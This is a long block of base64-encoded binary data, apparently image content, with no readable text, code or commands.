qDMPU2EG1qrHX6la/GmWDlHWtDzljW9+sta69MSTZF1tfxy/YPRY2kJ9GNd16EpREDqWRRRUgsRHoIkyetnKFqlxrP0jKbv+jZZVz5e0OfUgLvuouCc2ugyWMuQjZ2ELh2t52GCZzzfBWb7ztTi20nEXv+OY7fZHQgFKIqTOp4wa82nn4PR/e4AIPzZhUAQQo4isBC+4dFiMuG0rfJsJg3N3FKyw84jCsYYHyeCOa8cY8jRzEop7jyVd+sZZP1LMeU/WKZQ5r7sVYxjfP+fkametd9zroOyY60Yt+fCAfG9lMLzKzkRx1JSeQ2lZX7pNdBStYwWRWz5XuTAhwk1xhuW5b2PJ2yz4iLdAgBuMVgXnPiwS4o1f+8FZcmmVhjPvjCP85kgUaAIHvsRgLAmiAJdiFwiM8BFQdzkA8BmzABoyXMOk3EOj/AhNouC4gg0qgncvzl9vgPDqBtN1BLIy7sD7JMMdCqAtohBVghIUqI9VbveaYjtYjtVJ7vRPDo9mzPdC6vUCCsZoTn0NKrd7zPZ8pwuCDn5QaPqG7pOKrLaPjpKQTMmXjD+cDG+iDNgNJrmoTqmqzPq2Lpejatpr4PpzIELALu6IgP+46Px3QgjBwgmZhtwxxoS2gr/iTPzyUu2SSv8PxvwAcC31DAwJAA2LYhgQ8RG74BsJjQCZSvH8DsEFzgHMohTMxjXqqhd7ZQNv5QIvznRAEnuAhQQzTBTQqKAgIhuPhtBWcgNR7QVCzLIhyPTqywVO7wdqrPR4smdLKPY8C/0LUGkIiLEKSOsLXAjolTJqhEzZiM7qpiUIA6q0prMJme7aNqEaNmD6TyMYuvLbsixDuE8MLsjJcAgoQ2bJfWcOkMApA0IJ6CAOsKqa/m0M6DIstOK87zENk6r+vmC8//EN/FEBAdAMHQMRDVMRETERFFLhE9BKE/[base64]/[base64]/cAu3czTHenCCB6CFDBGBuJxL+IzP+PQ7aBGLvQzA++NHP+RHDjDEwUyd/yRMg0w8RdSzdvmEJLCDLgiFUMgBMpgdRsP/zNoQQd+pUMPaDTmhjTJSrBIsyVIkTciagQuAAE8AzYWZgNZ0zRhEORokMZlsuVXLSZgLmZjjwVjjxZrzKFoLTpppJF3rOSREzvlBSqU8OuVjyudkPlFyulI6palElY6oOi7kwge6SpToRq77RpsATysLP/H7BbFzKkAAhF8gUy34hRN4gBNAAveMS7h80/dsAPmcU7GoU/rCS/vEz6/Av/w8HGNQi/7rT8H8BEIN0MM81IYMk4XkDCAoBTsIhS6YTDLwhG64TAnFvI3sJ4v7xNcAHg4NvYUZTdIrzRlYRdDDMNZM0VBrjj2gzRpsvZSzzVRDtRhltd2cud7syV/k/1H0+T0gJZrjFNJKUk4nXMbmdM5kg05lCy6IeDri6imMAImqs7qrrFKSwL4J6k4xxJBaEsdxBBEPAVPs+gUCsAUbiMtYSFeacFN2fUs5pVM69bt/VCa0sIA/naEZci+3WIVBHUxDTR1xILyATcjBW4NSWNAGpQIy0IVKLRjLu1TY6KKO5LyKMxgNvbSBOiNNO8UQbYRgWEkXXE3WFFkUVdVKeMmTk01Z1Q6apNWKykkavdU/UpnTSq0g3FFe/VEjHM6eQylhLZpkNNbkQ9KmVFKcYlIrlMpqRC4prdJspL6rQwkwnBXv3NJbudrwE0+6+QkwxRBbYIYGSFdccE84XbHXsoXTuJTTd51PaPFHfaS/[base64]/wAsAAAAAIACyAAACP8A1QgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o82K+mzZs4c+rcybOnz59AgwodSrSo0aM3/9X8x7Sp06dQo/5jwJTBB6tUpWrd+hQU169guUY6EbZprFgiypZFEhYMGKdv/7lS+6/R0wtPV+hdwdSHj1VOIUCAyqgwI7pRAShezLisp3+PPUmeDBmyLl1RJ2CacLnzZcklJgP49620adPcUn9aDWSB6zVrQCT5l8NNlwQmZsxwk6NUkjULgLse7vpTG+PcTp/WIFiwhrIEkUqfTr269evYhSrthzgsVaxXn2b/7R4209YaNcyHffT0UST3TU9EUstMBNpYUUXI0K+WExL//2zByVZxMQWGK3PNFVYjF9jlFF5O8SWhD/+sQiFTgjEyGFOG+fGPh1yNJuI/ipFo4ogmghVZZZF5EhqLlWF22QT/0PiPLpxNMIEnupTwGWWkKfdNaqqx1lpwsYFQCm1dhGJCE7rRQEMOsq1BRnDEDUcMMW2kJuQ34jgHAXPPfRVddmimqeaabE7HFHdKkbcVeOPJqZZXWtWQJ1jvvecUWWHh11RaT8nwj36EgsUWW01toVYT/4ABqVMRRMAUL08x6KBWEv5zCIUXYjjYYRwahsqHITqFIomLnThaWCu2/yiZLjzWKmONOOaa42X4uNijaOJ8SWSRnxwZHAiyLenGKAkY48YMNDTSS29J/[base64]/7jHnxtQ/+VVqJbMcqVwlARzhTDTSjYVKUTN94UhI9HJaHGF3os6oaGjUzyv4x1jrLLMK4YumWP3bgrjZz1+GtonrTh82nDckO0sbAhm0QptSWgxQUzLDFDL8A/[base64]/3iWv9WkFT1rJhJ7Gx5Ty3W1f6vOTEQ+lqKYI7j9YpEsTnhABxTnFfv+YAcWYwqDI/UN/TNHL/vwSqstx6B+GaVsCWwW60TnQKZHBEYtw5hlasa5npdna0IxTrA0iS0m4C6E+/tEMvfSCQcFbwQqrJbVKVo04nyAGt4LFjeZ1DSo4/IcOfUjKUlovTnD613fi1ZQ6TbEpoMgEE8n3FC84sT1QkSJT5NO3/fxrQI36yoHkB5X6jfGMjdgUGtO4Ag70zy+rCIbHBAjHOG6OPHTsXFNYFpUGQqZWe2TgrmR0GR9V0BMAAORphEYkomVJasnKnTH+ATwUPq2e9pxkCys5/7VLDidrM2QOhsrkh+eEcpSmTKhCyda2ITaFla/sChK3Mj67oe8ruhyLWgSFFjnJgGBSEdDgCOcWhknFUpe6mBnRODlPWagp1IRjNWWatjlysynefEwJ/vEim0WQVpjJUQl2ZM7JuE45GTTSa+B5u9qE4hczaMYFGrmCQxziaSdEYS/0Wa1+Gg952tJk7AYIrg9pwEM4ROhC18rWNalyKmprpfci+g9Z/mOiarllUy4KFbL46yvMEBRdtYIwpxjOKU9w2D8sVb+mREt/FxhhhPbHAcr9BaYfG2CHCtgum36um3YEZ+maorPO2MpHkylBz/6xtSENEgi0s50HbdOsZv8kc3978cFVL3BC23K1WkmgmjT8uQDkpCZYxHheUwqKqhyKra3Qje512NUdhw4xXnMdLCgmOsuteIGvUekT3/[base64]/Wy6jCGvYpkkosMS0lxvrZty7KxG9TSswXq0IzMJo1TBtG5jo5FVj/m5+tjJxbxLo5/6NX5LyR6mQ2YQAAlFvtZA1xYnM73C3rF01IJm/tuRerHqIXTBNxF3JABeK1mJL+3BaRmuc1EB30uTsOtaiTshTupHJ7cI3o2474L/[base64]/6PLLfNhtxTkIwXDSEFTYJ6Cmkcx1uUFSyyeDGVbq5cTMXCKLHT9j8NmWVIRkJ+lImC/xoLZLvgT85gp60wfcMC/[base64]/epb//rU78MemjKMPnh/+0zpvv8c+pAMpuStKbA2r2DZl/KnsOWjUfHPFpAQ9KKDpUD/mBRKv+jYZH5ZzJ3iTBzQX39hOV1zGAjYBlxHMgLmOm0WbakyRweGYDhlbaO1U7dCK5PhQJLxZ3HHGnOXJPFkG+mWd2VUYlJFVSn0SE/QgsZgDITnBm5ABTlAaaWAeC6Wb8XFeKlBY2MSSkyhVpQ3ajKAfP1wAqNnU54Aev0gepfXfCkWhct3eXZRE7MHe3Xweqq3e7nHeilAe/0QB693ClyoexsnRHBFFUXIeQTzcQW3fvuzGN3AeboAABOAfFPoDytQL9iXfd7XB8MQiII4DCwXfn84DNx3iFrBS1PEH3L/In+NAghfwWtx0QSLND/2A0Z1sYn41QtT10z7tTFnBlMDRECMcFYK6CEj42zQVhZv1hhxxhSiEys7JYtrp4Hn5Ani4IGDtBqDJltJA2KRdkZSxWiN1CBTxVsz8ASyYAyAoAUyGI0zSGk50As4SDWr4BpZ8wllEj1NIYRDGGpr6A8A0A8+wHnoNEeZVxP6gI5zNIeXJwM2cYUF0AmnoIWdkI/5qIUp0A+SQHv/oIVM4XqqFwfuwj1w5QXwWHqlZzFPcYeXxxTH5w80wgxsqBXd532IuBV/2Ad28wh78IcpcH5OkX6Bcl7u8y/zV38BIhUWoANMoQO8pmX5dykoJUb1//V0wuaJxLY/[base64]/hB9+TCbtDmbIamRtZkPhNgU+fCH4PcPXtCRXEEWOccVgWUf7ecU/JGcVSQVkohl/wCTWUZMkMJ09ZOJwlYXUUdPkzUhfFGABvgtzP92ioywZuX5NWzWdR/ClE/xiq0Si9QmixbIOhVUAm0gVh9INMSwAK0BG1KTBDRIgncnlvbDW7yVgg0ShTOgDwT6BEjwoDvglqMwoXIpg71APDpYXNxADPxmY6IkeX0ZcDXgA4rBCJbHkKS3jjXhWZ6zAjaRAroXmZf5ekrgcJFpav/gC3GAe3EghqpHBK8XB/sIe2lIREjAed3QhgVXmv6QpFH2ZBFwed0wkU1qh8zHGHwBCrfZkVzapYDIFF6Qkdo3iB05iIHYJ+kja1/BnE3hS/8QZQNDWPTHFFsACIfFFC/ZFFu0RYfDFCiFKRITbPUFdWd0QhAiIXtxdR2zCtP/JEAIWE0aoGYasGZL2XWWCoTb5J4IpCJQkVobKBnE8A+8CHfutEH/aWhKYwKBR6B1gYxTpaBMA3iBNwOA0AC2egk7oAUTOqFxGY29QEnD4Yt66RQewpch2lYjuhgLpw9UaqIptnmX53knEIXUWq1SCHr0GAcRp4WauZk2oaO5J3PdSpAFkHEzqgSfmZALiaIMSTgTyQhgwHmWspqXtwXh8w/3eldM0Zu+qSfo8Q969Q9eOrCHeH7EGRU85xT4EVhURHyI8g8NIBUgVWsBwhZbQDjP6RQw+Q9P8BZN0Gv6oHRhMGI0MGJglp1nxJ0+GYD+ZTmZpVkc8hynSKmFcZSV/6qe7Dl2KQNnOtup8vkU9PmpurgATPGBsjN3C9CVZFAthjYKJoAGgMeqilatC8qggdeCsiALaIALGGALGEACO2ACz7iro9CrUUMG2VhcRTMYBBWpH4pjxxpweSiP/QCR3VADl3d6EOkPoCcDLDpHLpqFr1cHvjCZBXAKhYuPcGK4Dkd7PnoKTAGkqneGB0mv8RhlJ+oPjFBwe9tkFnl5AEClPtAIe+t3yCgD0YdE/Pp9AbuvwLm6v+kU5yO79CEnKcemPgcVufYPuUZ0UpFYNClvf8o0/[base64]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[base64]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[base64]/[base64]/7EtH7hzUovTqhwpHgt1LIkxzogtdDHBwoAhr7h30MCjCcBs0kK4HEqkLZKpvouKwABIu7vZpYSEh6Q6UIFUzJOBvQuH9Qsq/4k0riw2fpA1iAEJTzFWHpvrzgvkvEsf8vI4SfDCXBSJ7cWT++WLnIaJaafE5NrCXpPEWeNEVStM5UHEr/[base64]/nuzJ7EwIfIlThYo6Ou1O8AKZTYOLXEsIcYJF85zFdCAMCnzPXNxFBcEQWpk7WvEZshwaofGohOAhuMARHalU2HBLHmSplvoHmMIaIOzGx/tGm7oSB/WpCNVLKsEpKdk8JvS80CPM70mIxBTRvyHRwMECLMgBO7CDleiCUECc2KNMnEgIzdzMzhSrKwiKZ2CFZ3iUjlMkRTKKiQsKWlBDUcG41zSd5aPISsE9IP0H1ZkJjcSM4kyZ82POwoJS34nJTeqVkByzy0q5vuAdNps58KOVDzhTfY3OTwzFSMO/N/XJoaSODyBApOTOTGBFuMjThECvpyRP80wHEQiEQBCB/0AlDIbCRV+jla1MiI6NihWSBbz7GWO4z6JpRmdLiBxKCBzJEeU6sAJLMCLiEbiAy6pB0EPgGp39iwbVsMjwKSq5sJxKQs7DIlf1AwAAEwD4UHqj1SpcPSw4UX/[base64]/gLAIUxKeHcJShYvJO1UsIVUKRRvQ27y3ASoAQIUQFdG+sdWoPVHHRNEuWKNLmMyBw4l+nAa4ONbduyODhBS7aqtIaSvFmaNCTIqZkAmbAFKhmEhamAYcUEPc0yu7xYxkeFyF2qyAtT8LThkGkFwOdh7msYx+3clSzJdR/NdTJNgP+tykbMXvxKDSbVhl6dOpnMWJnVha5NP2RLtfVBatvC9k24IOSQjgTRFGBan+bMYW+TvjdVmn4UEict4G67YV0BqEgLCtiTDCaNCffVCzEVqcipKiPVry/VCnZTErLNHAKYX/qP23LkCcS5gDYcWJzBQUr/VMgdSJnMAUPWYritsjDLAjBhaymWA+xamUhYNNf/zW24vgy2CAV7lgSIbkPdjgDq7kW0qIwv2gosNcE/atU5RToYwMUEjKOqXTO+0g6vqLPW1YW4ML1V3dGp5Y1H0Qlonds4OLHe5FUHs7JMBdD/RdZQGDFXEFF0lik4oASSUwJm4E533i591UhMgaBXUib7TeuNDilAFadJtQKgITtPGSoSKDNZhCIChnM55HEkXnEk2CfxsFxMHafbRfHNvasZI9McQ9QKjaHXAJPk7DpZijOtbWp3hNAc69msg92lPb2jwLW2KAHkCGSI7oVCxT/[base64]/gR5TGOV4JMdwIAgoEwak72FC0Ov3UcxtIFR0Dc7ydWVAIQE6N8ejZyFM+S9ek3T5L2dOLjGEZQ5+gdGnmwKr3Cdw2wMz3AN1+wN4AcP/3AQLwK1SIgOB3ET93BNKGFR1D+OVrMTP3FNSNNp2OAH6IcPqPEbt/EP2PEH2HEf7/GCLVhQGHIiJ3IM+piEAoXOLFYmb3Inn4YXj3Ipf/FpeAqaToj7+iCOgkGESNkYiZH/JAwcUV4ehMvnfan/Q4jm6w7VVMTeoGVqc+Nuv+Q8VGCTMXKTfyhvPS/vMlI91vPVd6axMLTvGwNbem7rabgEEGACN1FvFjMJRQA4JnMrrgJX09GrKMM9yeExAxeUZt1DxLZwUR91OSvxKT/1KC+C/PsHVPdwxBJtNvXJHTf1Vq91W5fyIggoULh1Xu/1E7ffXcbyXv7ljqWVGXKFZeRpZBZzhFhuZzfQJPKBNKfmpW5sCYs8qN5mCbWScs4IuNjzPdcbMzbR9y7ryaTf+jb0GP3HIpgDEeGGRu8I9k5fk8iBw5l0o9CJvtbDbu0qsgLDnLC9sAV1ViF1gz/4Z/H1hPCFZ0iBonD4FLgC/w9X9SJQ9X+oAxJIAQzQeIg/AxQvAk0AeZHXBBsvOh//AIvHeI7f+Ix/Bl9/[base64]/X+JYfjGEwAERgA9NnAwMYhg+HiyswgNN/fQPABlTXBFHc8cJt/dc/fQMYAP+5XXnf/3zg/33hZ/mI/04CrINOSH4TKAbmb37nf37nz33pn37qN31EMIBB8HCNFXaFQYgtcCGRjQsFGhpkj4CxjAwAhQunWfoEW4ELMPOabSmpPwQjARukhpC7BDFPKIGIAAhGbQB4KgjgH8KE/yAghODwIQRGDhkx0qCB4oIFQJh8+qTwH7eQIkd+ApJxwRoQSXLY6ZLAxCVW/4oUQTjnypVpN+fcvFKEH65yDjqOLMqto8kkbrSYaGDi1yUcOB7YsGWV1tR/Nmw8mDp1DkIcN/9NmyZVDVo1/daybev2Ldy4cufSrWv37tuf/Pby7ev3L+ANbzcADoxXU+G/GzT/IcSGiA3kyJInGyjELwAPFLA0o0Cx5+NeSQNgbS6tedjHf4D7/fvg+gNifj1Ic96MgkeafwMm8+7t+zdkRAYGIQT1AOEeRwaWM2/u/LmB0dJhTa9OnTT22pzFBNiLCyGSf5zEJxy/ZYusLf9kpQajEEyTf64iINSXMAIvXjMapW504R9/Cf2XWkIrHOLDP4esomAwCBLYEEQRMuLJBJ6sMsMTgCDRAC64NICEMfr04kdBDzq0UIQRSaSBRkAAQQwQHiUU0jdGHUXMSWuQkUQpObjh0g5K4EATQlf8g1NPPRVxBSD3cNGRR9v8Q842IVVJ0o5ujLLDJYBcstVxVW31/[base64]/KC0Lof+ffRBSsM+NEKCCG4CkKrONhnihB5AsAKaDRgA5lqPkALLQYjjAsSjfxLYL8PsegiMcQwQUxqNor0CY4ZpcRjDi6ZsAMJcxCJ05JJokxLEq38Q/8UOVRuI/M25mxT5Tc5f7JjDr9gwCUGGOBAy1Y2IJzwFWoimSZYc+CA0Jr/xJlWnlVbfTWesYkCHNeRGVAHQoK1tdcVu/VmzaB2MfYPEb9ho1oRjPEjx7XWqkZHpZb+Y6kc/wwCC3OjTXupZtAtB0uq/Gjymmt8McvD3tgilnfdlVt+abZ7GbfXHpRf/nndkV+rbSwyiBeet/+Ai5AFBJqbGn3/2NdngAjNK6C8qa1QLwcJIhhMQvhCHDEEAEzQiC0JH1w080Uj/MA0DzTQyzafnLRAvqusAtEqGbn44sVMfKRxSB0tYH1KIPT4YwJcPo2oT0viNP9PlzjQyicifXT/M//9X/mJUtxAAAxc4ktd2cqZklamMk2DLG9iGpluMjW0YK2CFrxgW/SCDOoMoIMe/CAIQUidKHSHH4L5B1t+8g85iIE0HrwOHRByF0T9Axkf5KCwPvMPTdSEH3343N4msYe9TEIhlurDpCzFLDF8hFpLfOLjhqi4VrmmH3uhA7NERysk8sNzoKucFkOlrc3xo3OGQkit0lhEP6mxjf9oIxxJhzqEeGsLqUtPez7iCjBEwBWzOyMgdXeIfPlgX/wini4YgQY1JYRgWmme0RCItAcAggtjSAj2EKKRf3jvexQDn/hAAhIb5c98HlNfKVryEpKZbCY0mR/9+EEABQwl/38IkdI//[base64]/Rp1xn/Uy9BLSgYqwDeiVJDPAhMYAbQ04pWbIEQG2SDYE3NBtGMhjCuQA8X3OBCRjj5Dxdt1ZMwqtiLOjIj8iHFYx9bH5CUQAKE0ER+r//0CT9+0QqcUcENC6AABUpQglzqcpcb29kSugCVBmAAKwjMipFyggMkkckma4qeNKlWNQZsoLKWrezVKHtZy9Zps5i9Jj/okE1tSksM3XwLol5RKXJKCwXIQFQR6rK2HvxjcDyoldz60cM+EEikvkUIraTI272RU1aTUqg/g7sXTbjqA3oRRkEPGo1X7OWiE72uRSN6z5BeVKLZ/e5FxwiKveRCCuY9L3rTi4D19mC9CAgjrSjR3kEM4hX1va9984vf+sZGBuPhREvP+LqEPCECfCQQTgGZOwId4hC9+wfwhHfIiOmiF2VBqlP/0VQERjKqRzNaMm3xDayaRCMa+Sr/x8AHJW6M0iilrBiMcgQC9bHEJUcg2WLb2tZYGkMbV/oHFZAwCjLgtQR95Z8vj2I9KozCDSYImg1wgMysHKkI0XygTsqUtCNNM0+ESYzY7vTlwoRZLmMmc2f3Moh8sjYhTKwtQt4sZz78I59i4GJs3RIoYfChuHQWAwrQmc65rG24cBYDnfkw3NjKjbfkJGedFW3eOhOXD8ItIh/G2edJYbrOPHj0p/vMB4mOOhqlPvWtEPUaKypuWaDuszD4kt5Zozcann40rGmtazoUKxuJ+fVfNP3pYSv61wgBdgORgITUpWZ1fdpjTWX3jwT76XYK2em1V+CDQQ4Swj8dXsT8/3CQBo6JqQQb01IxfLR1T4MW07DFNkj8ImJwrGIcg9JYNUZvGJUYJelD6yrVehMdyw+uo/[base64]/XeYpXR+MjHkX2bZA2+BwEWetSSUJjgCEbAAAl8Er+3/uTgVVoxBRYAiCaM4hMQ919RoJSRLC0hAQWMMi5skCbEssnkbvoHT44EvSuovB9nzvteUkCCoAUtBc/wE5jXEpszpID+GLB/n/BJQsxB/9Gf/IHCGYlNOg2U0EWa2j2g2vVJbKzFoBXKmiFdQgTaEO3QXGwAQgxCoBEIH7yCDPVDo9GZmyEasaxZnPWZttCBfdGXDO6J06Vgn1XBnvjdoexFP1DRQAUaFPWZ1AXgXxQU4ikeEX4EKAieMm3/DRu0wBNGIRROoRRGISIMgBE+EQoYAGRQoRdWIRWKwl48QIAhxOpI3hlFQOxEG4DwguYphLX9Q+ddm0L8DoTdoVARjyesgOtpxYZlQ7o9COzBXjLZgANsA8bQW5+Qj5LxW46kRCkIXxeEQgLcmFqxAsrsGE3www742DbUyIytgUc0ASAYQxJcH//8FZRYzwLsSF1pwQ4QQFSAyfgdR8q4yWMdCfqVX/vl3INw4WQgAlgg1wKqxiwAY2QggiQ8CA0pRCf0RiecUZ6lEKxk4ZspGgLkgntp43rVWRYphLac0NggShVgIEKEIA0RGnIQCBMJw7GtxW59xBKtYAoOS2Hs/6Di/EMIjp0U0dwOtsZr8EVnWCOiVYGRJISmFEMIKCRDLuRCWgMWIp4jbIpDNiRDFoMkjKHgRUJszAIHdVB0gOQA6EZIDkBIHh7iaYZIrqRJelBJwgIXEd6DONs/UJ58JMQfscu6NIIbuiG83E69LFhqcNu26YtPBRVDJIRERMRDLCUAAIAtPMDqnZtUDWLCkEX0R